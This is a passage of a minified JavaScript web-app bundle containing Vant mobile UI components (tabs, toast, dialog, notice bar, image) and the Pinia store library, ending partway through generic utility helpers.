oe("div",{class:io("line"),style:x.lineStyle},null)},L=()=>{var z,te,j;const{type:Y,border:ie,sticky:ce}=r,ye=[oe("div",{ref:ce?void 0:u,class:[io("wrap"),{[eT]:Y==="line"&&ie}]},[oe("div",{ref:l,role:"tablist",class:io("nav",[Y,{shrink:r.shrink,complete:y.value}]),style:E.value,"aria-orientation":"horizontal"},[(z=t["nav-left"])==null?void 0:z.call(t),g.map(k=>k.renderTitle(M)),W(),(te=t["nav-right"])==null?void 0:te.call(t)])]),(j=t["nav-bottom"])==null?void 0:j.call(t)];return ce?oe("div",{ref:u},[ye]):ye},O=()=>{T(),it(()=>{var z,te;_(!0),(te=(z=f.value)==null?void 0:z.swipeRef.value)==null||te.resize()})};we(()=>[r.color,r.duration,r.lineWidth,r.lineHeight],T),we(jn,O),we(()=>r.active,z=>{z!==S.value&&D(z)}),we(()=>g.length,()=>{x.inited&&(D(r.active),T(),it(()=>{_(!0)}))});const N=()=>{D(r.active,!0),it(()=>{x.inited=!0,u.value&&(s=wr(u.value).height),_(!0)})},V=(z,te)=>e("rendered",z,te);return Qr({resize:O,scrollTo:$}),Ss(T),Sl(T),Hn(N),mv(c,T),Ws("scroll",X,{target:h,passive:!0}),v({id:d,props:r,setLine:T,scrollable:y,onRendered:V,currentName:S,setTitleRefs:m,scrollIntoView:_}),()=>oe("div",{ref:c,class:io([r.type])},[r.showHeader?r.sticky?oe(ZT,{container:c.value,offsetTop:A.value,onScroll:P},{default:()=>[L()]}):L():null,oe(sA,{ref:f,count:g.length,inited:x.inited,animated:r.animated,duration:r.duration,swipeable:r.swipeable,lazyRender:r.lazyRender,currentIndex:x.currentIndex,onChange:I},{default:()=>{var z;return[(z=t.default)==null?void 0:z.call(t)]}})])}});const oA=Symbol(),[aA,Th]=Je("tab"),lA=qe({name:aA,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:Oe,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:nt},setup(r,{slots:e}){const t=xe(()=>{const i={},{type:n,color:o,disabled:a,isActive:c,activeColor:l,inactiveColor:u}=r;o&&n==="card"&&(i.borderColor=o,a||(c?i.backgroundColor=o:i.color=o));const d=c?l:u;return d&&(i.color=d),i}),s=()=>{const i=oe("span",{class:Th("text",{ellipsis:!r.scrollable})},[e.title?e.title():r.title]);return r.dot||Xt(r.badge)&&r.badge!==""?oe(lv,{dot:r.dot,content:r.badge,showZero:r.showZeroBadge},{default:()=>[i]}):i};return()=>oe("div",{id:r.id,role:"tab",class:[Th([r.type,{grow:r.scrollable&&!r.shrink,shrink:r.shrink,active:r.isActive,disabled:r.disabled}])],style:t.value,tabindex:r.disabled?void 0:r.isActive?0:-1,"aria-selected":r.isActive,"aria-disabled":r.disabled||void 0,"aria-controls":r.controls,"data-allow-mismatch":"attribute"},[s()])}}),[cA,uA]=Je("swipe-item");var fA=qe({name:cA,setup(r,{slots:e}){let t;const s=Mt({offset:0,inited:!1,mounted:!1}),{parent:i,index:n}=xf(xv);if(!i)return;const o=xe(()=>{const l={},{vertical:u}=i.props;return i.size.value&&(l[u?"height":"width"]="".concat(i.size.value,"px")),s.offset&&(l.transform="translate".concat(u?"Y":"X","(").concat(s.offset,"px)")),l}),a=xe(()=>{const{loop:l,lazyRender:u}=i.props;if(!u||t)return!0;if(!s.mounted)return!1;const f=i.activeIndicator.value,d=i.count.value-1,h=f===0&&l?d:f-1,p=f===d&&l?0:f+1;return t=n.value===f||n.value===h||n.value===p,t}),c=l=>{s.offset=l};return Lt(()=>{it(()=>{s.mounted=!0})}),Qr({setOffset:c}),()=>{var l;return oe("div",{class:uA(),style:o.value},[a.value?(l=e.default)==null?void 0:l.call(e):null])}}});const dA=at(fA),[hA,nc]=Je("tab"),pA=ft({},Tf,{dot:Boolean,name:Oe,badge:Oe,title:String,disabled:Boolean,titleClass:Gs,titleStyle:[String,Object],showZeroBadge:nt});var gA=qe({name:hA,props:pA,setup(r,{slots:e}){const t=gv(),s=ve(!1),i=kt(),{parent:n,index:o}=xf(Ev);if(!n)return;const a=()=>{var p;return(p=r.name)!=null?p:o.value},c=()=>{s.value=!0,n.props.lazyRender&&it(()=>{n.onRendered(a(),r.title)})},l=xe(()=>{const p=a()===n.currentName.value;return p&&!s.value&&c(),p}),u=ve(""),f=ve("");pl(()=>{const{titleClass:p,titleStyle:m}=r;u.value=p?cl(p):"",f.value=m&&typeof m!="string"?y1(ll(m)):m});const d=p=>oe(lA,Vt({key:t,id:"".concat(n.id,"-").concat(o.value),ref:n.setTitleRefs(o.value),style:f.value,class:u.value,isActive:l.value,controls:t,scrollable:n.scrollable.value,activeColor:n.props.titleActiveColor,inactiveColor:n.props.titleInactiveColor,onClick:m=>p(i.proxy,o.value,m)},bn(n.props,["type","color","shrink"]),bn(r,["dot","badge","title","disabled","showZeroBadge"])),{title:e.title}),h=ve(!l.value);return we(l,p=>{p?h.value=!1:Bs(()=>{h.value=!0})}),we(()=>r.title,()=>{n.setLine(),n.scrollIntoView()}),ms(oA,l),Qr({id:t,renderTitle:d}),()=>{var p;const m="".concat(n.id,"-").concat(o.value),{animated:g,swipeable:v,scrollspy:x,lazyRender:y}=n.props;if(!e.default&&!g)return;const E=x||l.value;if(g||v)return oe(dA,{id:t,role:"tabpanel",class:nc("panel-wrapper",{inactive:h.value}),tabindex:l.value?0:-1,"aria-hidden":!l.value,"aria-labelledby":m,"data-allow-mismatch":"attribute"},{default:()=>{var A;return[oe("div",{class:nc("panel")},[(A=e.default)==null?void 0:A.call(e)])]}});const S=s.value||x||!y?(p=e.default)==null?void 0:p.call(e):null;return On(oe("div",{id:t,role:"tabpanel",class:nc("panel"),tabindex:E?0:-1,"aria-labelledby":m,"data-allow-mismatch":"attribute"},[S]),[[vl,E]])}}});const YF=at(gA),XF=at(nA);let Vi=0;function mA(r){r?(Vi||document.body.classList.add("van-toast--unclickable"),Vi++):Vi&&(Vi--,Vi||document.body.classList.remove("van-toast--unclickable"))}const[vA,ei]=Je("toast"),xA=["show","overlay","teleport","transition","overlayClass","overlayStyle","closeOnClickOverlay","zIndex"],yA={icon:String,show:Boolean,type:Ye("text"),overlay:Boolean,message:Oe,iconSize:Oe,duration:CS(2e3),position:Ye("middle"),teleport:[String,Object],wordBreak:String,className:Gs,iconPrefix:String,transition:Ye("van-fade"),loadingType:String,forbidClick:Boolean,overlayClass:Gs,overlayStyle:Object,closeOnClick:Boolean,closeOnClickOverlay:Boolean,zIndex:Oe};var bv=qe({name:vA,props:yA,emits:["update:show"],setup(r,{emit:e,slots:t}){let s,i=!1;const n=()=>{const f=r.show&&r.forbidClick;i!==f&&(i=f,mA(i))},o=f=>e("update:show",f),a=()=>{r.closeOnClick&&o(!1)},c=()=>clearTimeout(s),l=()=>{const{icon:f,type:d,iconSize:h,iconPrefix:p,loadingType:m}=r;if(f||d==="success"||d==="fail")return oe(Ks,{name:f||d,size:h,class:ei("icon"),classPrefix:p},null);if(d==="loading")return oe(dv,{class:ei("loading"),size:h,type:m},null)},u=()=>{const{type:f,message:d}=r;if(t.message)return oe("div",{class:ei("text")},[t.message()]);if(Xt(d)&&d!=="")return f==="html"?oe("div",{key:0,class:ei("text"),innerHTML:String(d)},null):oe("div",{class:ei("text")},[d])};return we(()=>[r.show,r.forbidClick],n),we(()=>[r.show,r.type,r.message,r.duration],()=>{c(),r.show&&r.duration>0&&(s=setTimeout(()=>{o(!1)},r.duration))}),Lt(n),Fi(n),()=>oe(Af,Vt({class:[ei([r.position,r.wordBreak==="normal"?"break-normal":r.wordBreak,{[r.type]:!r.icon}]),r.className],lockScroll:!1,onClick:a,onClosed:c,"onUpdate:show":o},bn(r,xA)),{default:()=>[l(),u()]})}});function wf(){const r=Mt({show:!1}),e=i=>{r.show=i},t=i=>{ft(r,i,{transitionAppear:!0}),e(!0)},s=()=>e(!1);return Qr({open:t,close:s,toggle:e}),{open:t,close:s,state:r,toggle:e}}function Cf(r){const e=kb(r),t=document.createElement("div");return document.body.appendChild(t),{instance:e.mount(t),unmount(){e.unmount(),document.body.removeChild(t)}}}const EA={icon:"",type:"text",message:"",className:"",overlay:!1,onClose:void 0,onOpened:void 0,duration:2e3,teleport:"body",iconSize:void 0,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,overlayClass:"",overlayStyle:void 0,closeOnClick:!1,closeOnClickOverlay:!1};let pi=[],bA=!1,Ah=ft({},EA);const SA=new Map;function Sv(r){return Un(r)?r:{message:r}}function TA(){const{instance:r}=Cf({setup(){const e=ve(""),{open:t,state:s,close:i,toggle:n}=wf(),o=()=>{},a=()=>oe(bv,Vt(s,{onClosed:o,"onUpdate:show":n}),null);return we(e,c=>{s.message=c}),kt().render=a,{open:t,close:i,message:e}}});return r}function AA(){if(!pi.length||bA){const r=TA();pi.push(r)}return pi[pi.length-1]}function wA(r={}){if(!Xr)return{};const e=AA(),t=Sv(r);return e.open(ft({},Ah,SA.get(t.type||Ah.type),t)),e}const _f=r=>e=>wA(ft({type:r},Sv(e))),QF=_f("loading"),ZF=_f("success"),JF=_f("fail"),e8=r=>{pi.length&&pi[0].close()};at(bv);function CA(r,e){let t=null,s=0;return function(...i){if(t)return;const n=Date.now()-s,o=()=>{s=Date.now(),t=!1,r.apply(this,i)};n>=e?o():t=setTimeout(o,e)}}const[_A,oc]=Je("back-top"),RA={right:Oe,bottom:Oe,zIndex:Oe,target:[String,Object],offset:tr(200),immediate:Boolean,teleport:{type:[String,Object],default:"body"}};var IA=qe({name:_A,inheritAttrs:!1,props:RA,emits:["click"],setup(r,{emit:e,slots:t,attrs:s}){let i=!1;const n=ve(!1),o=ve(),a=ve(),c=xe(()=>ft(bf(r.zIndex),{right:gt(r.right),bottom:gt(r.bottom)})),l=h=>{var p;e("click",h),(p=a.value)==null||p.scrollTo({top:0,behavior:r.immediate?"auto":"smooth"})},u=()=>{n.value=a.value?xl(a.value)>=+r.offset:!1},f=()=>{const{target:h}=r;if(typeof h=="string"){const p=document.querySelector(h);if(p)return p}else return h},d=()=>{Xr&&it(()=>{a.value=r.target?f():Ef(o.value),u()})};return Ws("scroll",CA(u,100),{target:a}),Lt(d),Ss(()=>{i&&(n.value=!0,i=!1)}),qr(()=>{n.value&&r.teleport&&(n.value=!1,i=!0)}),we(()=>r.target,d),()=>{const h=oe("div",Vt({ref:r.teleport?void 0:o,class:oc({active:n.value}),style:c.value,onClick:l},s),[t.default?t.default():oe(Ks,{name:"back-top",class:oc("icon")},null)]);return r.teleport?[oe("div",{ref:o,class:oc("placeholder")},null),oe(af,{to:r.teleport},{default:()=>[h]})]:h}}});const t8=at(IA),[DA,ti]=Je("image"),LA={src:String,alt:String,fit:String,position:String,round:Boolean,block:Boolean,width:Oe,height:Oe,radius:Oe,lazyLoad:Boolean,iconSize:Oe,showError:nt,errorIcon:Ye("photo-fail"),iconPrefix:String,showLoading:nt,loadingIcon:Ye("photo"),crossorigin:String,referrerpolicy:String};var kA=qe({name:DA,props:LA,emits:["load","error"],setup(r,{emit:e,slots:t}){const s=ve(!1),i=ve(!0),n=ve(),{$Lazyload:o}=kt().proxy,a=xe(()=>{const g={width:gt(r.width),height:gt(r.height)};return Xt(r.radius)&&(g.overflow="hidden",g.borderRadius=gt(r.radius)),g});we(()=>r.src,()=>{s.value=!1,i.value=!0});const c=g=>{i.value&&(i.value=!1,e("load",g))},l=()=>{const g=new Event("load");Object.defineProperty(g,"target",{value:n.value,enumerable:!0}),c(g)},u=g=>{s.value=!0,i.value=!1,e("error",g)},f=(g,v,x)=>x?x():oe(Ks,{name:g,size:r.iconSize,class:v,classPrefix:r.iconPrefix},null),d=()=>{if(i.value&&r.showLoading)return oe("div",{class:ti("loading")},[f(r.loadingIcon,ti("loading-icon"),t.loading)]);if(s.value&&r.showError)return oe("div",{class:ti("error")},[f(r.errorIcon,ti("error-icon"),t.error)])},h=()=>{if(s.value||!r.src)return;const g={alt:r.alt,class:ti("img"),style:{objectFit:r.fit,objectPosition:r.position},crossorigin:r.crossorigin,referrerpolicy:r.referrerpolicy};return r.lazyLoad?On(oe("img",Vt({ref:n},g),null),[[mE("lazy"),r.src]]):oe("img",Vt({ref:n,src:r.src,onLoad:c,onError:u},g),null)},p=({el:g})=>{const v=()=>{g===n.value&&i.value&&l()};n.value?v():it(v)},m=({el:g})=>{g===n.value&&!s.value&&u()};return o&&Xr&&(o.$on("loaded",p),o.$on("error",m),Yr(()=>{o.$off("loaded",p),o.$off("error",m)})),Lt(()=>{it(()=>{var g;(g=n.value)!=null&&g.complete&&!r.lazyLoad&&l()})}),()=>{var g;return oe("div",{class:ti({round:r.round,block:r.block}),style:a.value},[h(),d(),(g=t.default)==null?void 0:g.call(t)])}}});const r8=at(kA),s8=at(mT),[PA,lr,no]=Je("dialog"),FA=ft({},Tl,{title:String,theme:String,width:Oe,message:[String,Function],callback:Function,allowHtml:Boolean,className:Gs,transition:Ye("van-dialog-bounce"),messageAlign:String,closeOnPopstate:nt,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:nt,closeOnClickOverlay:Boolean,keyboardEnabled:nt}),BA=[...PT,"transition","closeOnPopstate"];var Tv=qe({name:PA,props:FA,emits:["confirm","cancel","keydown","update:show"],setup(r,{emit:e,slots:t}){const s=ve(),i=Mt({confirm:!1,cancel:!1}),n=v=>e("update:show",v),o=v=>{var x;n(!1),(x=r.callback)==null||x.call(r,v)},a=v=>()=>{r.show&&(e(v),r.beforeClose?(i[v]=!0,Sf(r.beforeClose,{args:[v],done(){o(v),i[v]=!1},canceled(){i[v]=!1}})):o(v))},c=a("cancel"),l=a("confirm"),u=Ib(v=>{var x,y;if(!r.keyboardEnabled||v.target!==((y=(x=s.value)==null?void 0:x.popupRef)==null?void 0:y.value))return;({Enter:r.showConfirmButton?l:lu,Escape:r.showCancelButton?c:lu})[v.key](),e("keydown",v)},["enter","esc"]),f=()=>{const v=t.title?t.title():r.title;if(v)return oe("div",{class:lr("header",{isolated:!r.message&&!t.default})},[v])},d=v=>{const{message:x,allowHtml:y,messageAlign:E}=r,b=lr("message",{"has-title":v,[E]:E}),S=Ga(x)?x():x;return y&&typeof S=="string"?oe("div",{class:b,innerHTML:S},null):oe("div",{class:b},[S])},h=()=>{if(t.default)return oe("div",{class:lr("content")},[t.default()]);const{title:v,message:x,allowHtml:y}=r;if(x){const E=!!(v||t.title);return oe("div",{key:y?1:0,class:lr("content",{isolated:!E})},[d(E)])}},p=()=>oe("div",{class:[QS,lr("footer")]},[r.showCancelButton&&oe(fu,{size:"large",text:r.cancelButtonText||no("cancel"),class:lr("cancel"),style:{color:r.cancelButtonColor},loading:i.cancel,disabled:r.cancelButtonDisabled,onClick:c},null),r.showConfirmButton&&oe(fu,{size:"large",text:r.confirmButtonText||no("confirm"),class:[lr("confirm"),{[ZS]:r.showCancelButton}],style:{color:r.confirmButtonColor},loading:i.confirm,disabled:r.confirmButtonDisabled,onClick:l},null)]),m=()=>oe(oT,{class:lr("footer")},{default:()=>[r.showCancelButton&&oe(xh,{type:"warning",text:r.cancelButtonText||no("cancel"),class:lr("cancel"),color:r.cancelButtonColor,loading:i.cancel,disabled:r.cancelButtonDisabled,onClick:c},null),r.showConfirmButton&&oe(xh,{type:"danger",text:r.confirmButtonText||no("confirm"),class:lr("confirm"),color:r.confirmButtonColor,loading:i.confirm,disabled:r.confirmButtonDisabled,onClick:l},null)]}),g=()=>t.footer?t.footer():r.theme==="round-button"?m():p();return()=>{const{width:v,title:x,theme:y,message:E,className:b}=r;return oe(Af,Vt({ref:s,role:"dialog",class:[lr([y]),b],style:{width:gt(v)},tabindex:0,"aria-labelledby":x||E,onKeydown:u,"onUpdate:show":n},bn(r,BA)),{default:()=>[f(),h(),g()]})}}});let du;const OA={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1};let MA=ft({},OA);function NA(){({instance:du}=Cf({setup(){const{state:e,toggle:t}=wf();return()=>oe(Tv,Vt(e,{"onUpdate:show":t}),null)}}))}function $A(r){return Xr?new Promise((e,t)=>{du||NA(),du.open(ft({},MA,r,{callback:s=>{(s==="confirm"?e:t)(s)}}))}):Promise.resolve(void 0)}const i8=r=>$A(ft({showCancelButton:!0},r));at(Tv);const[UA,Gi]=Je("notice-bar"),HA={text:String,mode:String,color:String,delay:tr(1),speed:tr(60),leftIcon:String,wrapable:Boolean,background:String,scrollable:{type:Boolean,default:null}};var jA=qe({name:UA,props:HA,emits:["close","replay"],setup(r,{emit:e,slots:t}){let s=0,i=0,n;const o=ve(),a=ve(),c=Mt({show:!0,offset:0,duration:0}),l=()=>{if(t["left-icon"])return t["left-icon"]();if(r.leftIcon)return oe(Ks,{class:Gi("left-icon"),name:r.leftIcon},null)},u=()=>{if(r.mode==="closeable")return"cross";if(r.mode==="link")return"arrow"},f=g=>{r.mode==="closeable"&&(c.show=!1,e("close",g))},d=()=>{if(t["right-icon"])return t["right-icon"]();const g=u();if(g)return oe(Ks,{name:g,class:Gi("right-icon"),onClick:f},null)},h=()=>{c.offset=s,c.duration=0,_i(()=>{Bs(()=>{c.offset=-i,c.duration=(i+s)/+r.speed,e("replay")})})},p=()=>{const g=r.scrollable===!1&&!r.wrapable,v={transform:c.offset?"translateX(".concat(c.offset,"px)"):"",transitionDuration:"".concat(c.duration,"s")};return oe("div",{ref:o,role:"marquee",class:Gi("wrap")},[oe("div",{ref:a,style:v,class:[Gi("content"),{"van-ellipsis":g}],onTransitionend:h},[t.default?t.default():r.text])])},m=()=>{const{delay:g,speed:v,scrollable:x}=r,y=Xt(g)?+g*1e3:0;s=0,i=0,c.offset=0,c.duration=0,clearTimeout(n),n=setTimeout(()=>{if(!o.value||!a.value||x===!1)return;const E=wr(o).width,b=wr(a).width;(x||b>E)&&Bs(()=>{s=E,i=b,c.offset=-i,c.duration=i/+v})},y)};return Sl(m),Hn(m),Ws("pageshow",m),Qr({reset:m}),we(()=>[r.text,r.scrollable],m),()=>{const{color:g,wrapable:v,background:x}=r;return On(oe("div",{role:"alert",class:Gi({wrapable:v}),style:{color:g,background:x}},[l(),p(),d()]),[[vl,c.show]])}}});const n8=at(jA),[VA,GA]=Je("notify"),KA=["lockScroll","position","show","teleport","zIndex"],zA=ft({},Tl,{type:Ye("danger"),color:String,message:Oe,position:Ye("top"),className:Gs,background:String,lockScroll:Boolean});var Av=qe({name:VA,props:zA,emits:["update:show"],setup(r,{emit:e,slots:t}){const s=i=>e("update:show",i);return()=>oe(Af,Vt({class:[GA([r.type]),r.className],style:{color:r.color,background:r.background},overlay:!1,duration:.2,"onUpdate:show":s},bn(r,KA)),{default:()=>[t.default?t.default():r.message]})}});let wh,Ei;const qA=r=>Un(r)?r:{message:r};function WA(){({instance:Ei}=Cf({setup(){const{state:r,toggle:e}=wf();return()=>oe(Av,Vt(r,{"onUpdate:show":e}),null)}}))}const YA=()=>({type:"danger",color:void 0,message:"",onClose:void 0,onClick:void 0,onOpened:void 0,duration:3e3,position:void 0,className:"",lockScroll:!1,background:void 0});let XA=YA();const QA=()=>{Ei&&Ei.toggle(!1)};function o8(r){if(Xr)return Ei||WA(),r=ft({},XA,qA(r)),Ei.open(r),clearTimeout(wh),r.duration>0&&(wh=setTimeout(QA,r.duration)),Ei}at(Av);const[Ch,ZA]=Je("space"),JA={align:String,direction:{type:String,default:"horizontal"},size:{type:[Number,String,Array],default:8},wrap:Boolean,fill:Boolean};function wv(r=[]){const e=[];return r.forEach(t=>{Array.isArray(t)?e.push(...t):t.type===At?e.push(...wv(t.children)):e.push(t)}),e.filter(t=>{var s;return!(t&&(t.type===wt||t.type===At&&((s=t.children)==null?void 0:s.length)===0||t.type===Nn&&t.children.trim()===""))})}var ew=qe({name:Ch,props:JA,setup(r,{slots:e}){const t=xe(()=>{var n;return(n=r.align)!=null?n:r.direction==="horizontal"?"center":""}),s=n=>typeof n=="number"?n+"px":n,i=n=>{const o={},a="".concat(s(Array.isArray(r.size)?r.size[0]:r.size)),c="".concat(s(Array.isArray(r.size)?r.size[1]:r.size));return n?r.wrap?{marginBottom:c}:{}:(r.direction==="horizontal"&&(o.marginRight=a),(r.direction==="vertical"||r.wrap)&&(o.marginBottom=c),o)};return()=>{var n;const o=wv((n=e.default)==null?void 0:n.call(e));return oe("div",{class:[ZA({[r.direction]:r.direction,["align-".concat(t.value)]:t.value,wrap:r.wrap,fill:r.fill})]},[o.map((a,c)=>oe("div",{key:"item-".concat(c),class:"".concat(Ch,"-item"),style:i(c===o.length-1)},[a]))])}}});const a8=at(ew);/*!
 * pinia v3.0.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Cv;const Al=r=>Cv=r,_v=Symbol();function hu(r){return r&&typeof r=="object"&&Object.prototype.toString.call(r)==="[object Object]"&&typeof r.toJSON!="function"}var ln;(function(r){r.direct="direct",r.patchObject="patch object",r.patchFunction="patch function"})(ln||(ln={}));function l8(){const r=Lg(!0),e=r.run(()=>ve({}));let t=[],s=[];const i=nf({install(n){Al(i),i._a=n,n.provide(_v,i),n.config.globalProperties.$pinia=i,s.forEach(o=>t.push(o)),s=[]},use(n){return this._a?t.push(n):s.push(n),this},_p:t,_a:null,_e:r,_s:new Map,state:e});return i}const Rv=()=>{};function _h(r,e,t,s=Rv){r.push(e);const i=()=>{const n=r.indexOf(e);n>-1&&(r.splice(n,1),s())};return!t&&Qu()&&kg(i),i}function ri(r,...e){r.slice().forEach(t=>{t(...e)})}const tw=r=>r(),Rh=Symbol(),ac=Symbol();function pu(r,e){r instanceof Map&&e instanceof Map?e.forEach((t,s)=>r.set(s,t)):r instanceof Set&&e instanceof Set&&e.forEach(r.add,r);for(const t in e){if(!e.hasOwnProperty(t))continue;const s=e[t],i=r[t];hu(i)&&hu(s)&&r.hasOwnProperty(t)&&!Qe(s)&&!gs(s)?r[t]=pu(i,s):r[t]=s}return r}const rw=Symbol();function sw(r){return!hu(r)||!r.hasOwnProperty(rw)}const{assign:ss}=Object;function iw(r){return!!(Qe(r)&&r.effect)}function nw(r,e,t,s){const{state:i,actions:n,getters:o}=e,a=t.state.value[r];let c;function l(){a||(t.state.value[r]=i?i():{});const u=z1(t.state.value[r]);return ss(u,n,Object.keys(o||{}).reduce((f,d)=>(f[d]=nf(xe(()=>{Al(t);const h=t._s.get(r);return o[d].call(h,h)})),f),{}))}return c=Iv(r,l,e,t,s,!0),c}function Iv(r,e,t={},s,i,n){let o;const a=ss({actions:{}},t),c={deep:!0};let l,u,f=[],d=[],h;const p=s.state.value[r];!n&&!p&&(s.state.value[r]={}),ve({});let m;function g(C){let _;l=u=!1,typeof C=="function"?(C(s.state.value[r]),_={type:ln.patchFunction,storeId:r,events:h}):(pu(s.state.value[r],C),_={type:ln.patchObject,payload:C,storeId:r,events:h});const T=m=Symbol();it().then(()=>{m===T&&(l=!0)}),u=!0,ri(f,_,s.state.value[r])}const v=n?function(){const{state:_}=t,T=_?_():{};this.$patch(R=>{ss(R,T)})}:Rv;function x(){o.stop(),f=[],d=[],s._s.delete(r)}const y=(C,_="")=>{if(Rh in C)return C[ac]=_,C;const T=function(){Al(s);const R=Array.from(arguments),I=[],D=[];function B($){I.push($)}function M($){D.push($)}ri(d,{args:R,name:T[ac],store:b,after:B,onError:M});let P;try{P=C.apply(this&&this.$id===r?this:b,R)}catch($){throw ri(D,$),$}return P instanceof Promise?P.then($=>(ri(I,$),$)).catch($=>(ri(D,$),Promise.reject($))):(ri(I,P),P)};return T[Rh]=!0,T[ac]=_,T},E={_p:s,$id:r,$onAction:_h.bind(null,d),$patch:g,$reset:v,$subscribe(C,_={}){const T=_h(f,C,_.detached,()=>R()),R=o.run(()=>we(()=>s.state.value[r],I=>{(_.flush==="sync"?u:l)&&C({storeId:r,type:ln.direct,events:h},I)},ss({},c,_)));return T},$dispose:x},b=Mt(E);s._s.set(r,b);const A=(s._a&&s._a.runWithContext||tw)(()=>s._e.run(()=>(o=Lg()).run(()=>e({action:y}))));for(const C in A){const _=A[C];if(Qe(_)&&!iw(_)||gs(_))n||(p&&sw(_)&&(Qe(_)?_.value=p[C]:pu(_,p[C])),s.state.value[r][C]=_);else if(typeof _=="function"){const T=y(_,C);A[C]=T,a.actions[C]=_}}return ss(b,A),ss(Be(b),A),Object.defineProperty(b,"$state",{get:()=>s.state.value[r],set:C=>{g(_=>{ss(_,C)})}}),s._p.forEach(C=>{ss(b,o.run(()=>C({store:b,app:s._a,pinia:s,options:a})))}),p&&n&&t.hydrate&&t.hydrate(b.$state,p),l=!0,u=!0,b}/*! #__NO_SIDE_EFFECTS__ */function c8(r,e,t){let s;const i=typeof e=="function";s=i?t:e;function n(o,a){const c=df();return o=o||(c?Ct(_v,null):null),o&&Al(o),o=Cv,o._s.has(r)||(i?Iv(r,e,s,o):nw(r,s,o)),o._s.get(r)}return n.$id=r,n}function Dv(r,e){return function(){return r.apply(e,arguments)}}const{toString:ow}=Object.prototype,{getPrototypeOf:Rf}=Object,wl=(r=>e=>{const t=ow.call(e);return r[t]||(r[t]=t.slice(8,-1).toLowerCase())})(Object.create(null)),mr=r=>(r=r.toLowerCase(),e=>wl(e)===r),Cl=r=>e=>typeof e===r,{isArray:Oi}=Array,Tn=Cl("undefined");function aw(r){return r!==null&&!Tn(r)&&r.constructor!==null&&!Tn(r.constructor)&&Wt(r.constructor.isBuffer)&&r.constructor.isBuffer(r)}const Lv=mr("ArrayBuffer");function lw(r){let e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(r):e=r&&r.buffer&&Lv(r.buffer),e}const cw=Cl("string"),Wt=Cl("function"),kv=Cl("number"),_l=r=>r!==null&&typeof r=="object",uw=r=>r===!0||r===!1,Fo=r=>{if(wl(r)!=="object")return!1;const e=Rf(r);return(e===null||e===Object.prototype||Object.getPrototypeOf(e)===null)&&!(Symbol.toStringTag in r)&&!(Symbol.iterator in r)},fw=mr("Date"),dw=mr("File"),hw=mr("Blob"),pw=mr("FileList"),gw=r=>_l(r)&&Wt(r.pipe),mw=r=>{let e;return r&&(typeof FormData=="function"&&r instanceof FormData||Wt(r.append)&&((e=wl(r))==="formdata"||e==="object"&&Wt(r.toString)&&r.toString()==="[object FormData]"))},vw=mr("URLSearchParams"),[xw,yw,Ew,bw]=["ReadableStream","Request","Response","Headers"].map(mr),Sw=r=>r.trim?r.trim():r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Vn(r,e,{allOwnKeys:t=!1}={}){if(r===null||typeof r>"u")return;let s,i;if(typeof r!="object"&&(r=[r]),Oi(r))for(s=0,i=r.length;s<i;s++)e.call(null,r[s],s,r);else{const n=t?Object.getOwnPropertyNames(r):Object.keys(r),o=n.length;let a;for(s=0;s<o;s++)a=n[s],e.call(null,r[a],a,r)}}function Pv(r,e){e=e.toLowerCase();const t=Object.keys(r);let s=t.length,i;for(;s-- >0;)if(i=t[s],e===i.toLowerCase())return i;return null}const Os=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,Fv=r=>!Tn(r)&&r!==Os;function gu(){const{caseless:r}=Fv(this)&&this||{},e={},t=(s,i)=>{const n=r&&Pv(e,i)||i;Fo(e[n])&&Fo(s)?e[n]=gu(e[n],s):Fo(s)?e[n]=gu({},s):Oi(s)?e[n]=s.slice():e[n]=s};for(let s=0,i=arguments.length;s<i;s++)arguments[s]&&Vn(arguments[s],t);return e}const Tw=(r,e,t,{allOwnKeys:s}={})=>(Vn(e,(i,n)=>{t&&Wt(i)?r[n]=Dv(i,t):r[n]=i},{allOwnKeys:s}),r),Aw=r=>(r.charCodeAt(0)===65279&&(r=r.slice(1)),r),ww=(r,e,t,s)=>{r.prototype=Object.create(e.prototype,s),r.prototype.constructor=r,Object.defineProperty(r,"super",{value:e.prototype}),t&&Object.assign(r.prototype,t)},Cw=(r,e,t,s)=>{let i,n,o;const a={};if(e=e||{},r==null)return e;do{for(i=Object.getOwnPropertyNames(r),n=i.length;n-- >0;)o=i[n],(!s||s(o,r,e))&&!a[o]&&(e[o]=r[o],a[o]=!0);r=t!==!1&&Rf(r)}while(r&&(!t||t(r,e))&&r!==Object.prototype);return e},_w=(r,e,t)=>{r=String(r),(t===void 0||t>r.length)&&(t=r.length),t-=e.length;const s=r.indexOf(e,t);return s!==-1&&s===t},Rw=r=>{if(!r)return null;if(Oi(r))return r;let e=r.length;if(!kv(e))return null;const t=new Array(e);for(;e-- >0;)t[e]=r[e];return t},Iw=(r=>e=>r&&e instanceof r)(typeof Uint8Array<"u"&&Rf(Uint8Array)),Dw=(r,e)=>{const s=(r&&r[Symbol.iterator]).call(r);let i;for(;(i=s.next())&&!i.done;){const n=i.value;e.call(r,n[0],n[1])}},Lw=(r,e)=>{let t;const s=[];for(;(t=r.exec(e))!==null;)s.push(t);return s},kw=mr("HTMLFormElement"),Pw=r=>r.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,s,i){return s.toUpperCase()+i}),Ih=(({hasOwnProperty:r})=>(e,t)=>r.call(e,t))(Object.prototype),Fw=mr("RegExp"),Bv=(r,e)=>{const t=Object.getOwnPropertyDescriptors(r),s={};Vn(t,(i,n)=>{let 